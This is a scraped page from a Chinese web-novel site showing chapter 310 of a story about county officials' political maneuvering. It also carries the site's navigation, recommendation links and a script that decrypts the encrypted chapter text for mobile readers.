

--- FILE ---
content_type: text/html
request_url: https://www.shellbook.cc/book/408512817930309/408586599497798.html
body_size: 15099
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>第310节_朝九晚五的都市 - 贝壳读书</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.shellbook.cc/book/408512817930309/408586599497798.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-lef" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-rig" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="贝壳读书"><img src="/assets/images/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label>第310节</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第310节</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="ex_page" href="/book/408512817930309/408586599497801.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-lef"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/408512817930309/catalog/" title="朝九晚五的都市全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/408512817930309/" title="朝九晚五的都市">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="nx_page"  href="/book/408512817930309/408586599497800.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-rig"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617640771657/">女同桌让我帮她去买小护翼</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617642950725/">一个伪娘混入女校后的生活...</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617643352137/">尼马农村也有重口味，偷人/兄妹/公公和媳妇</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/584397964910661/">我能看见凶手的眼睛</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617627570248/">诡秘之主</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/168617629290567/">血腥疯狂的空间，一条求生之路</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/589352464064581/">规矩与鲜血：一个厂痞的诞生</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/586875212812357/">港岛警界传奇</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/584397964914757/">血夜罪影</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/584397964910661/">我能看见凶手的眼睛</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/579443437686853/">血迹未干</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/579443437674565/">县城谋局：一个基层女干部的成长</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct">
					<input type="button" value="关灯" id="openClose">
				</span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大">
					<input type="button" value="中">
					<input type="button" value="小">
				</span>
        </div>
        <script>bcc()</script>
        <div id="aa667c84fe18" class="RBGsectionThree-content">
                        <p>覆水难收、木已成舟。更何况他们深层次的目的，只是两人猜出来的。拿着这个猜想，能给谁解释？</p><p>孙、雷俩人日后必被泉林唾骂，若是赵锋和张相伟一致，也必然会责备俩人，他们就像钻进风匣的老鼠，两头受气。</p><p>雷文耀亲自批了字，好歹会在杨兆文和董平那里买个好，而孙立……</p><p>温言奇摇了摇头，不说什幺。</p><p>“如果是你，会怎幺办？”，孙立明显意识到他才是两面不讨好的角色。</p><p>温言奇楞了楞，不说别的，杨兆文和董平在自己这里，不搞这样的把戏，就是出于忌惮。当然这个忌惮不单单是温言奇这个县委书记，恐怕还有他身后的张相伟。现在才这样做，不说明他们已经将自己排除在他们那个圈子外了吗？</p><p>换做是自己怎幺办？他们根本不可能在自己这里办……也不可能办成！</p><p>叹了口气说了句：“你不是我，我也不是你，能做的，只能是拖……拖着他们施工，拖着他们运营，拖着他们露出真实目的……”</p><p>愣坐了半晌，自觉无趣，便起身告辞。</p><p>孙立要打小赵电话，温言奇却摆了摆手，只说走一走，走累了好睡觉。</p><p>华灯初上，已是初春。</p><p>上午还在感叹张相伟和廖智力的时代已经过去，其实从向继远意图离职，到杨兆文阴谋得逞，不正说明属于自己的云州时代也已经过去了吗？</p><p>本来跑项目是个顺嘴提的事，无论哪个书记都会提一提，但赵锋就任这些日子以来，大会小会都当回事的讲，底下人才反应过来，现如今的首要工作就是跑明都。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未加载完，尝试【刷新】or【退出阅读模式】or【关闭广告屏蔽】。</p>
            <p style="color:orange;">尝试更换【Firefox浏览器】or【Edge浏览器】打开多多收藏！</p>
            <p style="color:blue;">移动流量偶尔打不开，可以切换电信、联通、Wifi。</p>
            <p>收藏网址：www.shellbook.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
	                    $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.33 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#aa667c84fe18').html(d("4mT2IqzG3q03sVWtm+OphYBAtuWMCwf4gWLD6d29t5IDRlX4tQ+pLfjcw08Qgw1abz1ryRfEJFXTAGlg6rzpXrlvF\/K1K53VLCVlVrl\/5CyYnlVOl3QYr1pmY8Ly44DyEzgONeYHAMDDNTQNjlOgIYT\/i5c4sPZRmPNzEd9WZ023lCaYVEg3yQx9ArYXdJhoDTcQ24XfOyGMPtZ\/Z5D+nCwrx8KbnuXwHx\/ylijjB8fHW\/sErQdfGrntTGs4POyxhPm0obttGNt\/a6ZGzdDW2w2gTW1CwGLyxoQIqv4zAlhi\/o6Sa\/aha3PImtkyMYdnuZuZC5c+6JoipJi+ft3qUpnpqSqnQAGau9zjlXgXS7hThLI+xMjkKBfH5sCFs7c477yTdyxIO2Re165KF0AV9RRRg710hTUJyomFqc\/YyXbc\/Uw6pzGHAZvVaRypBExt+Vrq1p0TM7VJqDXeearAMjbnnpPrNyvRnNWyAp+94LBWGL1rQjaWBl6Lw\/OricT6aAp3MqiesMmVT6fMr\/4iPp3Xl+9kDmP+blhsbuorL4+sxOPPKkJsj\/RHXh44sB0zd79KGHhUmqvoooBZcxTmbYbs4I5eKfydjNvJ5q3ugdPN7HEHKWl9hbmZulXKg3ByhkrdMOqQ\/TbeWZ4naCWazXb2SqgO8IKCgv2EWSoXF\/vb5XGJlhZbHDG79RXWmk5FuCgYGQ6Pfm0fKF+mA3FcnqS+D7JSgIfq4XKR52lmh2D6mvYIlp7fiem5WXvDVnakdl6db4+y+VCRoCTJ6upg8loibfzodjmKuCiBecft\/[base64]\/yYCC9S241Ugn814eFLW1VWLOWEHHcc90GkAPP62eMJ4SHm138tVQCDSxaeqyA1XEsIkBP0X405kKlJ6WK6\/+pmvtPCT8yG3JuqexDoJJKoqDubViL5Xv2ONoJHp8ElelcnYyn3LxF49nqq357sZgxez2LqZKdIgxPo2m8QI\/Jzc+MKgtodbR1YEpoja7HthovtJOV6\/8mWZlzQXEThiW7Lu6yoYLkch9jyqS5Qy3\/i8aZ3ySLD5CLdn83nJeomhTqeZClFKGfqePrU7l2CDsjh75uzR0nxLhfb2vrWRC0Zl502HwNQBeBfaewrG6mxwfq71QEK0c7JCuanFbf54\/jlIC0AxdCN\/RaQmPsY2wEppioUU+FwEwi6n9jfyrEymXWgwp+7ia+DGTe10WozCuKR3Ja07TmIFypyhXDd1KUhQ8cYHhfXAX3bnVpdukk0VEvYj6lT4cd2yHxvQm0MTeAprPTj4RkHrMpq3VAo6ikCPYtuAY9yPcSgG0S1WqPfgX\/TpyT9JtySimtDD\/mNV\/puOKNITPxUrbs3c6ofPf801yatlSUu81TbKCjWuvMNqGixeu3tl5d5pwxebkB0ItVJnzsY204foCjlceGYRWOClvhRmyAWpyMsmRaOvcim8OvDKdq+O0xpdIPLJUN7QzIC9kmKl\/nS1Ua669vfqKBrQpBa7YJfY34H5D0cw7ME8rtrRSTlb+QNp6oR7H7FViOt87uIwvp8DzvsLPRWWsMpA3t38205A91nK6OTLyPlqHP2kwCqIY0q09RhUZmOfiDk3bNfUx+HSfWKss\/fKJ5ZQ05aPFtg+LNjTiwm0vZLkfSNjlWvVfrroQUir8fS1Fpig707oe+iEbog92Hqq11xqxx8Rrot\/m87h0N0CT+jG\/kB\/3iY0wZm\/xuXwe2upMor+fgNWHoEk61BFvZbHDrDhiMSQ93QBr4CDsoM8of9oYSr4OV5X\/y4AhpHRIsZx8JooPElZVhfEKO+Hhq7LJTYKCk+p9thMn1QQgTx9PAeyTzN2fRRM8LpLeimkQHUT2a1IUUJDhygBv3Ipiq6PAGSG+BXzX+A\/QGJYfV85eevxpPhB\/[base64]\/7AKo5hR5a1JkNeVOwGCn7fr8yNRCEeFqhayzpA4AVX9t8vF6Pw44ymlQSDBgwMqmG9DSyf\/CNt+lCd5eKrhK9hwmFDgmzJOS+IiZPI\/haRFpF9QMgZgwJPM9C\/FV2d5i9PhqjT50nzCMhGh7HOXODNMF2iugPZUUnKis7ASTD9DWivP07+9WvA\/[base64]\/7dra\/LIoljos7K4AGsAbyu8dWOW9zgoj4C4VbrSVX5s1Ur3ECnBFVumi2TDIjG6zq1HopkQuvCQnOE5P88J\/MfGZ27dbCURSwIMZJ6m9wrNV8qAUteeYiWG43Besgmy9bU+Hv8Mqc+9\/5c5ZN6XwjAob2jvDoJCeOaK1qTa3xwt9ovLfX\/MErmDN8xd1N\/ARoNtuOanTn2qIEa6GE\/7578A2RNo5jK54lURApwodE1SNmVxIGhZJa\/Q4ETteZY8vCP4Fd0dEWzjag2tX3paak+g3FjyHju4wD5Gi\/9z317JrakQux+NJpJGw4P0KqfMC\/fpAmKggDCKYRQZk\/gwlyVsX5\/6zr7PnfjLyNR6d+PAC8tYHLQ+yOHiNLQv1Qci0KDpz9zke3DoZOuAyehKWvmircuY6mXFPmcVUwXaBmojIck8IJWadFb5fhNIm8B9p0WA0L1jhQ8mp4JvZI\/5BYHihqyEMKZ\/NKRypQvmaMr9dhhJO\/imDxNljXqISEB6f59uTsto\/B7P9fXlOqK+3ypuueRnE4FgYCqP2JTrBkpuRQHtjhL2wigE+q505V3O21zX8fxN\/otPgQ\/\/zV7EMaFzFvhqR+9GBVDUHOY\/TcGh0xpqFE1cEHGsQb3ItZOJnT60K4gYpbK1zVs4j8L9\/KlGxGZgk4JBvWFATvH+TOcT173m0GbkSmRmXC56HxR0cEvHnJo5J1ZGqtYmqJM4tUJOz5dtqwwa\/puCjZJJt5hvAa8aVvR5yRFWpI+7TewDrgnma1uKAtziPKbYYRkWN9xCPgn1kLzKU5CYvTKllU6ISEuCNc09TezFI+FM619xHIHy9h8BEHTiKAgWrNsoZuPndBNCT24MW\/QuDg5NX8oFnhKXjJpbA+K0\/LCbsTc5D3fVs6HCB5Jv+b80hjYIoPj0lkmnUt+Bv7O9Xrw1QBCyVrJe2k62itYoW79hWzP++vEAO5aZJMqaa1j1LisxOYe98CioJA5lLsWodufDSsGRAPghTbOMZ8eTT\/QxTlK4eb9wNCkVsNVzmGkRmVEvUsh0OHhliVP4TdVLZPtdYzCPs+ps0RjUi7WGc72v4x8r7gU7NWZlVyADKTPUkjy8iQdYnRPmZQ0H1NUzvL+ZCmUk6lN0\/Awrdtz8SyQOXiJs0mrB6w5Fgs\/e24pTvv2623qoaR3TrAqNc2jy8D4DWfS2bWU7U7CzeoKDoPkmUQF3gXq4Pa4B\/mx6dQMWewxioApXGoWLFGUK8NftWuEOtXzYyiVczRbRETFCiogK+2ThTPvoSbVUxKn5POpb5eE4V1t2yAp+\/kNXnrHpUk7FO4ztAdwtX7ubgoKnvcVhAc4Ai5CWdL2XhStNonjt+fzQEzqlkTtXUdzUYOGG5PdtDU4nr2jAtEU8AtxaTTceaVuDfTrM7vjHf3CfG6vivuN4vLtJ9AaF3fx799Twl52Zqt6kHfqGku6p\/qMq5Dre1iaEf+fL9OiI0TBp5PJuGdgQTKlCLhWUU0H4Jyv5vEI3moxSbKqhA7xXkAalvUEj\/xnCjNHd62PRoAJSwysyFOWMKnT8IEzpOtr0sTeKpLKzaApCVgysYqZil9mgXmUIVMZAPdvVPMjzxN7NHJw\/0bQx54H8GoLUnez1sC\/VKz0HpIJU1QvAdrWX9P0sboEqW6pHZUKfkGOSAYcwe0ruuxgJEtIdYwhtBtpk0ziXaoDHsGh2g2aqLQvAfMtYSstkfy8Mo0M7BUb4l2YyPKDCiRsrR\/G9mevxXfklr+4UBW22XOlIDzIVpcdXqYSuep0Mq\/4GjRegR86zzhET5B6RH1qtt7pAhrZv2FNo676yf75hyTCjStDBgoYEUOXvG82FJTemuLs6\/sTWJQD15FPQKayZrRX82RcjshlVnM0gPuaQuNFte9qWSWKL0rZAYcGayweldfkHfpF6mvx8gtumztbQzLc6eF6bqRo7K6SKkkXr0+sXZgg0+65pr1IdjAYWR\/pre0xo1g9FTpNfAtAgsDWE7VFuncQD3oi1JbOEq70tBn9+WtlBBVHluXmjp4sRlLZyUt0nrDAxqEeXTsmffcdHUC3moeD4I+RBMalMsYRn62o6tzKMEeMDmiaBxcyU4wECpZXQAHvmNqOJ5EnzPg\/eEP6y5QyXtzyDPipUuV4OJ5nFBUhbnKbwmv8Zp0HGlpCFp5bLDCH\/to4kpmT3N4qbm2No75MSw0gERJXn0xeDp+4NlCHhD7VD9qRy6o+E+7lMI92V3kVt+PC3x6KvCizRKvuT9E8jq3LRxQC\/F9lx\/4Vmejk8nv7n8v9zpAIFoKTk9OYOj72FzqO0aSthJuTRf0vpDwrrdoME7jCvrnVWF6\/uRVcd\/o4R4\/dIA2tbOYELjM5ggTDCPY3oRo2SUAbWv4rtSAHjn7+8r\/ZttMJsfNito\/7qXoO9Vy4x25\/jmOVJ6Jl8cLiIHLfEMj9glctla1DPYyn9wXtb+OMCrvKGodC62q3AUiN5rB7Us8ZdIOyiSaNIuTfPBnjAnVtRmaD6aHHHUpFv5oIK5pzipslldqoyyHlPUkMv\/21ljBSVe7iM8+ljLrgW9glZoPQ4R\/Rz0GyV4NRkAu1EI1ok07Asrs1ZG+okq+wf96uItJzX5t46FT4q+f3y7N7HA0j1HIhGTHJUJc1CN3eH2KucL\/eTvM\/vRlJsR9a4ihtJvDPati3\/INJGhnre+3LOqe6Q2rYfOuPMionn7w7ey6baQCHHetYoja8Bjh9cztvyV3+n8fSmhbnAr4z5tqbvOu\/4++iu7ADpt21oa9tbawgkGN90TZLU5LYx6KIsm9f8B4drqdOjobaR+8prc7WXi49a\/mb9tLDEeFuIRlWw\/d+Tz+ZRcnuPu7Hdk\/vQ9VfSGso2mm51NWdj5nZPEESh4rRaY8m8oXNBgSuDpTwO7UbilqZhs1lBxJtkgPf3jioFWNew7Dasp7UhABgaPVuLL+hszWcUToYVt+G4d78Fs8ThFDKHlZYe85\/RTXmjOfMt+Z3GJek01836mPkHJ83lDOgM\/NNmyHYqsHBFPDOe6sZg+bKnIVNpdLIRja5ZowEXLAILRIYW6K2krXwwWsus+4a32Hgeulib\/\/98h\/Zqm+sRJ6\/u60CtjN5cXknKamvLZEnrlDLYnd\/U9aD0P14CGW5aPCt0OSl5tKtI+wPaG78TEX19OHKAuJGUOctt5DOftbnzpXLjDzXAO5RmJFu\/kqDPHWQje6fMYNYTJ+Skr2RqQK90oPBq8jYL+6TAEfLbnN\/rZOyQRGrXxfYEeG3MiLX09Q2WbIv9G4ZTdYenszobRVtL8lTfjO33a8YS4siPJ\/i9vAgPw9MNfQxz4q7DO0EsgDo2uJTnVA0fHHGgXq42+YtrV8whwBnQQwm3cABpAGzd59JngT8Hq7P0FOKTkEAluIk\/AXbnQ9Q8duil6o+5A1d9\/pY6t1ctxcCu7ygQneu6k76voBS2Os8Y\/1ncC5EwvuKzktlT5MO4wZDRNsylFnen0QQXrdjNfMB61Pq1utae+iRkSWETVYderMfer8t1TOKAOiRM3rOp8RMIFqeJ\/TQQaftTF1Gjx03yQNMckCRU+SrAykwFGfQnyIxySfmiXDV1cYlg10lDoyTD7I\/e3bcHUxCwpfPJx1RZNWW2VPKVJNLAM3AVoIsFkjqNNOJazqUjBRJ6holgulxAoY5\/QB1tDhAfoYjQyj2\/G3vFQ5UlrzXTGkej0mD3Z5sBRgnQUORan7\/xFXPt8vBb6mB2xJA1idKU6XZHwsPX8m77rNxk5VZ6YZWNIATXRnQLVhNKeaax+vc+c4qtKeqfObQCx8LAsy5ruzIw9JcdUpE52vAZ+2iN7RYaSPnAOKvRQAZdFwkGaYf+UyPdRDNA3s2rPBIyzd+K4ypAa9sPzDq22UpSG9vhFs\/[base64]\/GpqzCF2k0OW5kaNIzUACTH4sFwZMwerUGQSuMl2FvyWP7Uw4sDYqxmiR26+sTTM5i0WV0vBi7gAQBNIpOH123oXF+lnhPPq\/ys9JMB8bjEfg7OroP\/5QWdqWZdBowa0OUqIHWhSlM53XrDOqXFOrkJof2WOuqQWbU+reGnWeIqrlanPB3BCf2tBwqWIZpljhBVEu4Yued3yVd93Pbi4iu5bRc+6wV3PwzbBAKhh7bN2lQfEm\/kHTcz2Q1g8K8M1DamAVzOh7ZbbrVKRmMBN3s\/iZVoU+7pabs1lgQispEEvaUtLixhXDwNgcSnmGo04RVFLD71si+PC9WFoakXFGUVSStQpMDpLoY+w+RtHIG61BGFctMHOGZIAaK1SfDBNxIKc8u0l8ErnRp2nJROLAZKh6NjtQT\/kitCRdJF0\/Bj9qwTRZc2BiJMUlMVbwPBdfW4ArHy7WTgYZaCqWhZcp3vgUIxD0h6QOKAQ26\/g2Gq0Cl8fdayCD4usDIoMdRjQdjJ\/zqhqSz9CUB\/0yacp1fRR2wMuB2TFtPzmfbtPwvbXLVJoeIUvox8+oHqbQp7J+APg8Oza+PcJaP8WLLicOrNV\/HOkzGoxykVUR0uK2unWGyqr6\/C59RvEukGDNdcma\/XTX0XWBPG859KDVhISvGIos+UJeWcDjht1XEzTj3e62DkYPhqbmiwd3mIjnzAtG3UTrhsCKFCbJL9PmobmW2EVxw0e\/JG5IT5jtQSNtcTerFvTzzpjUYUBhAs1u7N6kjbE17t6S\/CkTdeyfO1oNUfBX76yYjOKfzFY62bj6I7K65iCHuLl8ECDRBenzmabWF1H197ousDMNz5m1OwPWcE2eoA+aIOMw4k24nxs0cUxu7aJGJgZQxSrhlP7IaFCEp9w1e63Xhqo4NW\/SU8LcUWYep5dTjVuf0j1pmiC+gNEghXShX\/l4X6ERtMDRuiNAbYvImUovXHfRT+SiR704DQl7c0xPXCO0lfOtyV3bXNH9YxcSIywASnNqyQanrC0r\/NCwm+D30sUys\/XcVMId0d+9dij8F9S44WtXGs94hVozEGoYNv6Cgz0bSfzR0cUCPz14Br59y8L\/3qrC0jWva0xDlRi7v47t6\/QwLVwWn4J7bfmHsILuRlpYEs7mKm52CS4PBNAZy7Butgpdx7jZ8Mm0y5xViRYCSPYQgJKGO2u5ZX+FG08OKIwMzY\/TRICtZzdeyFRzcfHz5lMZScIhd\/AIbb0doX1A9NHKJC4RK5lSWMpamwOKyKKtYRvCUKmFp8N4agnvfOHSIJO09LQRkSb\/6fWW4YSlzgiDC7LG4qrafXZgs\/xhpBRBcWbVIXXE6MxHg4w0plVYk7FxNLSCrG6ObR\/02\/UcMo3osjsbCoxrGIWp79dvIAN8IRaV8d3yy8XaJbtkllZw5BcUed9qGWiJBzr5yYEQznl9DlPuJr8wc+ivRSF2cRBqimXw4yLdZASDdIwY+qCjI\/3OG\/04Q7Cv2\/cU0Xcd8jmVBnsWRC\/O8P20zaIAU4ayJRLbs\/V1H4o\/HKqQiXX0YqciMa24\/f2xne2F\/1VnsOHcNaa\/K3\/utIe72Nra5I+3Bc+R9K3bdxLPiWdNVqMRxKfwzZTwtSy5Ud+M34N9CPl\/BOz+gg2mR\/2+xAe06MeoAZza4Gk7yGHUvMW\/15qcrFBYG4UkrwvBEtwTsLdKC5n5Elv1pcirQ5n6E0GbHM8FZqA1LOl9bFWdVlXw6jd3BqMAY8YkskXYYOFLCyNRIPBkpNIvSYmfoyBzcq2+kebR5NDRiX6EoJjGuSnAjnyogRwKZ15\/57BYhutaZBfjxU9\/1g6NoKpGhEn9SCepCsYCY9CEFxMvZDFutHsNbyE8351GElHH9FW2GDuO9KWhxBnuizZTUHuhVjlN3eJFUBjbYd10SdhqSbcSWFAmq263AgY08yeSz4HDs9oKoRZAkfust5xbahXBAdFe\/KUIB4\/QSb4XI55VsFnv93r4FWDiyWKm\/OUhcsGnugajxbdis1XGMXSZ48Hmvz1GXoqPqdIjSjp7Zcf6c82twkt1aD3RY9opcAJNAEJ3qqfojQmpBp+tDBO7pZga4E8R2gDc+9GCACTWpr+vPT1FcnFS+ysjY9NjkqLEzQQkgrifMQg5X6kq\/ZdvVYxMsOX6OoHBt0NksUpdtrnDDQXS0EEyRvpRch05V6ouyQy3nSDqmFLHs6Br3LYdkUrSFbNirClxLfsMxmFw8r7BYDya4md3TFjnDpGYn1ZTBsrF4QuxEenFgvCIdBLu5MWfRmOthvj+\/xmI+8mRUSG64Hbe80JvXU5vrj5WcxKm2XlaZUEYzHQ5rdwMGCyCD0zmanFMfAiVTdtylNsLeqzNfhGOmfdGB7akDBQSJ1LH\/KpWdDIiOLAQFKX\/a30s8Qnf2BZ0GhA9dV6FyHNGC4jR+7FpyUnbVFQ2s5A315jcq4UK+tXlLfZxQtSTc26rE\/fxy6RNDaZg\/xzzitsQeBrdYAJR3Okly4StFMKuyt36ifEYG1BTNmqBul+OvIzGe3c6aVtCuRK0GntqAhojxunQKgKGqVhDfVV+9Vh1oFBrePcX\/gNKJhf6MBf9VCXIAA9G3piIumW0oTRfhoo2ezEOugCb4wrJVjX8B0Ku1on+nAVjZswUvqML3rke9Snwr9PcDAEElzsFQQcttOvqslWlYsQRZy\/mZqueQUghhro\/oKXsOb\/YvG7pn5\/f4GaXQY\/FRl1CkbosAImONE9ORVHUXWePZMgzxyKxm0HBijVnOMFEtAiuuyar8MBH6upr\/fpa94ZzqX1yrqI72ui0dJzlZQ==", "42cec480f688e9d26a39d34a30617ed3"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
